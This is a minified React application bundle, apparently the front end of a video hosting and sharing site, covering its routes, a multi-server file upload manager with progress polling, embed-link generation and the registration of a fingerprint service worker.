viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return n?sd.test(n):!1},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Di,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(da,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(da,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(pa,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(pa,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Di,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Di,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const x=C.find(I=>I.jobId===g.id),E=y(x,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),f=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const x=zv(y),E=(I=x[0])!=null?I:cd(y.server),U=x.length>0?x:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(W=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Ml(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...W,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(x=>x.status==="done"||x.embedDomain===y?x:{...x,embedDomain:y}))},[]),k=w.useCallback((g,y)=>{n(C=>C.map(x=>x.id===g?y(x):x))},[]),S=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),_=w.useCallback((g,y,C,x)=>{S(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const W={...I,status:y,...C(I),finishedAt:Date.now()};return E=W,W})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",W=(me=x==null?void 0:x.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Dl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:W,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[S,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],x=pd([...C,g.server]);if(x.length===0)return null;const E=x.length>0?u.current%x.length:0;for(let U=0;U<x.length;U+=1){const R=(E+U)%x.length,I=x[R],W=I.id;if(!(Number.isFinite(W)&&W>0&&y.has(W)))return Number.isFinite(W)&&W>0&&y.add(W),u.current=(R+1)%x.length,I}return null},[]),d=w.useCallback(async g=>{const y=await N(g);if(!y){k(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,x={...g,server:y,serverPool:g.serverPool,preferredScheme:Ml(y)},{uploadTarget:E,progressTarget:U}=Nv(x);if(!E){C!==null&&i.current.delete(C),_(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=x.progressKey,I=wa(E,R),W=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(x.folderId)),ne.append("sess_id",x.sessionToken),Object.entries(x.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",x.file,x.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();x.startedAt=X,k(g.id,T=>({...T,server:y,preferredScheme:Ml(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(x,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Dl(),jobId:x.id,fileName:(Se=($=x.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=W;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ol=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ol===null||ol<=0)return;const ll=Math.min(100,Math.round(jr/ol*100)),il=Date.now(),Ds=jr-H.lastReceivedBytes,Fs=(il-H.lastReceivedTs)/1e3;if(Ds>=0&&Fs>0){const Pe=Ds/Fs;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=il}k(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,ll),speedLabel:H.speedLabel})),x.progress=Math.max((ke=x.progress)!=null?ke:0,ll),x.speedLabel=H.speedLabel,a(x,Pe=>{var $s,As,Bs,Ws,Vs,Hs;return{id:($s=Pe==null?void 0:Pe.id)!=null?$s:Dl(),jobId:x.id,fileName:(Bs=(As=x.file)==null?void 0:As.name)!=null?Bs:"Upload",status:"uploading",timestamp:(Vs=Pe==null?void 0:Pe.timestamp)!=null?Vs:(Ws=x.startedAt)!=null?Ws:il,message:"Uploading…",links:void 0,progress:Math.max((Hs=Pe==null?void 0:Pe.progress)!=null?Hs:0,ll),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Do(Se);if(oe){_(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=uo(Se);if(Ue){const ke=_v(Ue,x.embedDomain);_(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=$i(Se))!=null?T:"Upload completed without a file code";_(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=$i(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");_(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,_(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[_,N,k,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),d(C).finally(()=>{s.current.delete(C.id)}))}},[t,d]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>S(y))},[S]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const x=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,W=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||W!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:W,speedLabel:ne,message:me,links:H}):E});return C?x:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:x,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:f,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,f,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ms(e);if(r)return r;const o=[];o.push(Il(t.origin,n)),o.push(Il(t.progressUrl,n)),o.push(Il(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ms=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Il=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=Fi(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push(Fi(e,t)),typeof window<"u"&&n.push(Fi(window.location.origin,t)),n.push(void 0),n},Fi=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Ml=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Mo({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Mo({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Mo(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Mo=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ms(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Mo(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ms(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},uo=e=>{var t,n,r;if(e){if(typeof e=="string")try{return uo(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=uo(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=uo(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},$i=e=>{const t=Do(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=$i(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Do=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Do(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Do(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Dl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await Fo(()=>import("./polyfills-Ccl1mmML.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(f){console.warn("Fingerprint service worker registration failed",f)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,Fo as _,ty as __vite_legacy_guard,_g as a,zs as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Mi as v};
//# sourceMappingURL=index-gJz8zMyl.js.map
